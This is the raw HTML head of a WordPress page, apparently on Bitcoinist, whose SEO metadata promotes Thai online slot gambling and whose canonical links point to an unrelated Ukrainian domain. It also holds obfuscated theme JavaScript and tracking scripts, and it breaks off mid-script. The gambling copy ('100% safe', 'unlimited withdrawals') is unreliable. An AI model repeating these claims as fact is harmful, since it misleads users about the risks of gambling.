_0x4565a7=_0x6e5dc;_0x5543a3[_0x4565a7(0x23a)]&&_0x5543a3[_0x4565a7(0x1f3)][_0x4565a7(0x200)](_0x4565a7(0x264))[_0x4565a7(0x214)](function(_0x131ad1){var _0x2a5ac0=_0x4565a7;'not\x20all'==_0x131ad1[_0x2a5ac0(0x24a)]('media')&&_0x131ad1[_0x2a5ac0(0x25b)](_0x2a5ac0(0x26d));});},_0x5543a3[_0x6e5dc(0x221)]=function(_0x35ea78,_0x1a2d7b){var _0x56753b=_0x6e5dc,_0x1aaf79=_0x5543a3[_0x56753b(0x1f3)][_0x56753b(0x1f9)]('script');switch(_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x1cf),_0x35ea78),_0x1a2d7b){case _0x56753b(0x212):_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x212),!0x0);break;case _0x56753b(0x24e):_0x1aaf79[_0x56753b(0x230)]('async',!0x0);break;case _0x56753b(0x26c):_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x212),!0x0),_0x1aaf79[_0x56753b(0x230)]('async',!0x0);}_0x5543a3[_0x56753b(0x1d2)][_0x56753b(0x1ea)](_0x1aaf79);},_0x5543a3['load_assets']=function(){var _0x55fed4=_0x6e5dc;'object'==typeof _0x5543a3[_0x55fed4(0x20d)]&&_0x5543a3[_0x55fed4(0x214)](_0x5543a3['assets']['slice'](0x0),function(_0x301850,_0x4709ab){var _0x513e0f=_0x55fed4,_0xe3c197='';_0x301850[_0x513e0f(0x212)]&&(_0xe3c197+='defer'),_0x301850[_0x513e0f(0x24e)]&&(_0xe3c197+=_0x513e0f(0x24e)),_0x5543a3[_0x513e0f(0x221)](_0x301850['url'],_0xe3c197);var _0x3df84c=_0x5543a3['assets'][_0x513e0f(0x211)](_0x301850);_0x3df84c>-0x1&&_0x5543a3['assets']['splice'](_0x3df84c,0x1);}),_0x5543a3[_0x55fed4(0x20d)]=jnewsoption['au_scripts']=window[_0x55fed4(0x21f)]=[];},_0x5543a3[_0x6e5dc(0x277)](function(){var _0x4b2fcc=_0x6e5dc;_0x5543a3[_0x4b2fcc(0x1d2)]=_0x5543a3[_0x4b2fcc(0x1d2)]==_0x5543a3[_0x4b2fcc(0x1f3)]?_0x5543a3[_0x4b2fcc(0x1f3)]['getElementsByTagName'](_0x4b2fcc(0x210))[0x0]:_0x5543a3[_0x4b2fcc(0x1d2)],_0x5543a3[_0x4b2fcc(0x1d2)]=_0x5543a3[_0x4b2fcc(0x1d2)]?_0x5543a3[_0x4b2fcc(0x1d2)]:_0x5543a3['doc'];}),_0x5543a3[_0x6e5dc(0x1ef)](function(){var _0x2e371c=_0x6e5dc;_0x5543a3[_0x2e371c(0x1ef)](function(){var _0xff10d1=_0x2e371c,_0x3de9ea=!0x1;if(void 0x0!==window[_0xff10d1(0x20f)]){if(void 0x0!==window[_0xff10d1(0x24d)]){var _0x4b7ad3=_0x5543a3[_0xff10d1(0x248)](window[_0xff10d1(0x24d)]);_0x4b7ad3[_0xff10d1(0x23a)]?_0x4b7ad3[_0xff10d1(0x214)](function(_0x54e00d){var _0x27fe11=_0xff10d1;_0x3de9ea||_0x27fe11(0x202)===window[_0x27fe11(0x24d)][_0x54e00d]||(_0x3de9ea=!0x0);}):_0x3de9ea=!0x0;}else _0x3de9ea=!0x0;}_0x3de9ea&&(window[_0xff10d1(0x27f)]['getMessage'](),window[_0xff10d1(0x27f)][_0xff10d1(0x284)]());},0x9c4);});},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=new window[(_0x2250ba(0x1e5))]['library']()));</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>สล็อตเว็บตรงนอก ไม่ผ่านเอเย่นต์ แตกหนัก ถอนได้ไม่อั้น 2025</title>
<meta name="description" content="สล็อตเว็บตรง ไม่ผ่านเอเย่นต์ รวมค่ายนอกลิขสิทธิ์แท้ เบทถูกเริ่มต้น 1 บาท แตกหนัก จ่ายจริง ถอนได้ไม่อั้น ไม่จำกัดยอดต่อวัน ระบบออโต้ รวดเร็ว ปลอดภัย 100%"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://oncolife.com.ua/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="สล็อตเว็บตรงนอก ไม่ผ่านเอเย่นต์ แตกหนัก ถอนได้ไม่อั้น 2025" />
<meta property="og:description" content="สล็อตเว็บตรง ไม่ผ่านเอเย่นต์ รวมค่ายนอกลิขสิทธิ์แท้ เบทถูกเริ่มต้น 1 บาท แตกหนัก จ่ายจริง ถอนได้ไม่อั้น ไม่จำกัดยอดต่อวัน ระบบออโต้ รวดเร็ว ปลอดภัย 100%" />
<meta property="og:url" content="https://oncolife.com.ua/" />
<meta property="og:site_name" content="Bitcoinist.com" />
<meta property="article:publisher" content="https://www.facebook.com/bitcoinist" />
<meta property="og:updated_time" content="2026-01-02T05:52:26-05:00" />
<meta property="og:image" content="https://bitcoinist.com/wp-content/uploads/2025/11/AA1.jpg" />
<meta property="og:image:secure_url" content="https://bitcoinist.com/wp-content/uploads/2025/11/AA1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="516" />
<meta property="og:image:alt" content="Slot direct web" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-12-20T10:33:40-05:00" />
<meta property="article:modified_time" content="2026-01-02T05:52:26-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="สล็อตเว็บตรงนอก ไม่ผ่านเอเย่นต์ แตกหนัก ถอนได้ไม่อั้น 2025" />
<meta name="twitter:description" content="สล็อตเว็บตรง ไม่ผ่านเอเย่นต์ รวมค่ายนอกลิขสิทธิ์แท้ เบทถูกเริ่มต้น 1 บาท แตกหนัก จ่ายจริง ถอนได้ไม่อั้น ไม่จำกัดยอดต่อวัน ระบบออโต้ รวดเร็ว ปลอดภัย 100%" />
<meta name="twitter:site" content="@bitcoinist" />
<meta name="twitter:creator" content="@bitcoinist" />
<meta name="twitter:image" content="https://bitcoinist.com/wp-content/uploads/2025/11/AA1.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="20 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://bitcoinist.com/#organization","name":"Bitcoinist","url":"https://bitcoinist.com","sameAs":["https://www.facebook.com/bitcoinist","https://twitter.com/bitcoinist"],"logo":{"@type":"ImageObject","@id":"https://bitcoinist.com/#logo","url":"https://bitcoinist.com/wp-content/uploads/2018/06/cropped-Icon.png","contentUrl":"https://bitcoinist.com/wp-content/uploads/2018/06/cropped-Icon.png","caption":"Bitcoinist.com","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://bitcoinist.com/#website","url":"https://bitcoinist.com","name":"Bitcoinist.com","publisher":{"@id":"https://bitcoinist.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bitcoinist.com/wp-content/uploads/2025/11/AA1.jpg?fit=1024%2C516","url":"https://bitcoinist.com/wp-content/uploads/2025/11/AA1.jpg?fit=1024%2C516","width":"1024","height":"516","caption":"Slot direct web","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://oncolife.com.ua/#webpage","url":"https://oncolife.com.ua/","name":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e19\u0e2d\u0e01 \u0e44\u0e21\u0e48\u0e1c\u0e48\u0e32\u0e19\u0e40\u0e2d\u0e40\u0e22\u0e48\u0e19\u0e15\u0e4c \u0e41\u0e15\u0e01\u0e2b\u0e19\u0e31\u0e01 \u0e16\u0e2d\u0e19\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e2d\u0e31\u0e49\u0e19 2025","datePublished":"2024-12-20T10:33:40-05:00","dateModified":"2026-01-02T05:52:26-05:00","isPartOf":{"@id":"https://bitcoinist.com/#website"},"primaryImageOfPage":{"@id":"https://bitcoinist.com/wp-content/uploads/2025/11/AA1.jpg?fit=1024%2C516"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://bitcoinist.com/author/ananphongchai/","name":"Anan Phongchai","url":"https://bitcoinist.com/author/ananphongchai/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f69c789bd4e50143f0fbd93053e601345feef0dd2815472438dbe609e2e8074d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f69c789bd4e50143f0fbd93053e601345feef0dd2815472438dbe609e2e8074d?s=96&amp;d=mm&amp;r=g","caption":"Anan Phongchai","inLanguage":"en-US"},"worksFor":{"@id":"https://bitcoinist.com/#organization"}},{"@type":"Article","headline":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e19\u0e2d\u0e01 \u0e44\u0e21\u0e48\u0e1c\u0e48\u0e32\u0e19\u0e40\u0e2d\u0e40\u0e22\u0e48\u0e19\u0e15\u0e4c \u0e41\u0e15\u0e01\u0e2b\u0e19\u0e31\u0e01 \u0e16\u0e2d\u0e19\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e2d\u0e31\u0e49\u0e19 2025","datePublished":"2024-12-20T10:33:40-05:00","dateModified":"2026-01-02T05:52:26-05:00","author":{"@id":"https://bitcoinist.com/author/ananphongchai/","name":"Anan Phongchai"},"publisher":{"@id":"https://bitcoinist.com/#organization"},"description":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07 \u0e44\u0e21\u0e48\u0e1c\u0e48\u0e32\u0e19\u0e40\u0e2d\u0e40\u0e22\u0e48\u0e19\u0e15\u0e4c \u0e23\u0e27\u0e21\u0e04\u0e48\u0e32\u0e22\u0e19\u0e2d\u0e01\u0e25\u0e34\u0e02\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e41\u0e17\u0e49 \u0e40\u0e1a\u0e17\u0e16\u0e39\u0e01\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19 1 \u0e1a\u0e32\u0e17 \u0e41\u0e15\u0e01\u0e2b\u0e19\u0e31\u0e01 \u0e08\u0e48\u0e32\u0e22\u0e08\u0e23\u0e34\u0e07 \u0e16\u0e2d\u0e19\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e2d\u0e31\u0e49\u0e19 \u0e44\u0e21\u0e48\u0e08\u0e33\u0e01\u0e31\u0e14\u0e22\u0e2d\u0e14\u0e15\u0e48\u0e2d\u0e27\u0e31\u0e19 \u0e23\u0e30\u0e1a\u0e1a\u0e2d\u0e2d\u0e42\u0e15\u0e49 \u0e23\u0e27\u0e14\u0e40\u0e23\u0e47\u0e27 \u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22 100%","name":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e19\u0e2d\u0e01 \u0e44\u0e21\u0e48\u0e1c\u0e48\u0e32\u0e19\u0e40\u0e2d\u0e40\u0e22\u0e48\u0e19\u0e15\u0e4c \u0e41\u0e15\u0e01\u0e2b\u0e19\u0e31\u0e01 \u0e16\u0e2d\u0e19\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e2d\u0e31\u0e49\u0e19 2025","@id":"https://oncolife.com.ua/#richSnippet","isPartOf":{"@id":"https://oncolife.com.ua/#webpage"},"image":{"@id":"https://bitcoinist.com/wp-content/uploads/2025/11/AA1.jpg?fit=1024%2C516"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://oncolife.com.ua/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.parsely.com' />
<link rel='dns-prefetch' href='//dns0.checkreferrer.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Bitcoinist.com &raquo; Feed" href="https://bitcoinist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoinist.com &raquo; Comments Feed" href="https://bitcoinist.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bitcoinist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbitcoinist.com%2Fdirect-web-slots-thailand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bitcoinist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbitcoinist.com%2Fdirect-web-slots-thailand%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

    img.wp-smiley, img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
    }
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='all-css-8' href='https://bitcoinist.com/_static/??-eJyNz9EKgzAMBdAfWg2brD6NfcooaaZ1TSumWvb36waCQxDfwuUkl0AeFMaQKCQY/NS6ICAzIQKKABsXqjKcYJdZM74UR0sHbHa2pSQHJE6SIm9g6ohJoA+Ui05vv21dE4Wd8xaMSGmFZxHKZJLIpPSv5j+qeOfjXh4YeYhC43Lwe2EVL+t3vp0bfb3Uuqn1B5ZBhK4=' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2C900%2C500%2C700&#038;display=swap&#038;ver=1.3.0' media='all' />
<link rel='stylesheet' id='all-css-10' href='https://bitcoinist.com/_static/??-eJytzU0OgkAMhuELWRolwsp4lhmmwuD8ZVpCuL0DJG5I1IXb5vne4pygi0EoCMpAnhjHQDOjYiZhNJYFH3kTpvI2VB3zCb+sisGRC/EpMmV4Bz6NoRusM8iyOPr5i1H56aM5DpKbehsKykuSmDKxcsSgswoGvAqqL8HVTdrZbmvtFLSH/fiPppZDFrSs5bu/ndvmeqmbtm5eYD6TjQ==' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css-10' href='https://bitcoinist.com/_static/??-eJylzEEKgCAQQNELZUOJuorOMk4igk6SStfPatmy3YcHH84saOfquEKOzQcuYA/kTSRk9C490GwMBFS+Jl4buw3w90WYMgbP/dKDqqhoo7vfa1omo9UstZHqAjR/Qp0=' type='text/css' media='screen' />
<script type="text/javascript" id="ebab29d85ca9354058f44e7f8f9eed4b-js-extra">
/* <![CDATA[ */
var likes_handler = {"id":"1","url":"https://bitcoinist.com/wp-admin/admin-ajax.php","nonce":"75bf6d37ae","fail_text":"You have already voted."};
//# sourceURL=ebab29d85ca9354058f44e7f8f9eed4b-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="crypto-bm-ajax-handler-js-extra">
/* <![CDATA[ */
var crypto_bm_ajax_handler = {"id":"1","url":"https://bitcoinist.com/wp-admin/admin-ajax.php","nonce":"f338b913fb"};
//# sourceURL=crypto-bm-ajax-handler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bitcoinist.com/_static/??-eJyNy0EKAjEMheEL2YlSVGYhnqVm4pgyydSkVby9I7hwpcKDt/l+uJfAilMbyCEvuzayx/s6Ye2yr+AbCsKjpUqfGGetpBXK1EZWB78R4qs8zyapBm1yIvuruFAayEIxRvqJHY1L9cUd5bDZ77b9uo8x5icdv1T0" ></script><script></script><link rel="https://api.w.org/" href="https://bitcoinist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bitcoinist.com/wp-json/wp/v2/pages/347150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bitcoinist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bitcoinist.com/?p=347150' />
<meta name="parsely-title" content="สล็อตเว็บตรง ไม่ผ่านเอเย่นต์ 2026 ค่ายนอก เบทถูก แตกหนัก ถอนได้ไม่อั้น" />
<meta name="parsely-link" content="https://oncolife.com.ua/" />
<meta name="parsely-type" content="index" />
<meta name="parsely-image-url" content="https://bitcoinist.com/wp-content/uploads/2025/11/AA1.jpg?resize=300%2C300" />
<meta name="parsely-pub-date" content="2024-12-20T15:33:40Z" />
<meta name="parsely-section" content="Uncategorized" />
<meta name="parsely-author" content="Anan Phongchai" />
<!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PVSFH23');</script>
        <!-- End Google Tag Manager --><link rel="alternate" hreflang="x-default" href="https://oncolife.com.ua/" /><link rel="alternate" hreflang="th" href="https://oncolife.com.ua/" />      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

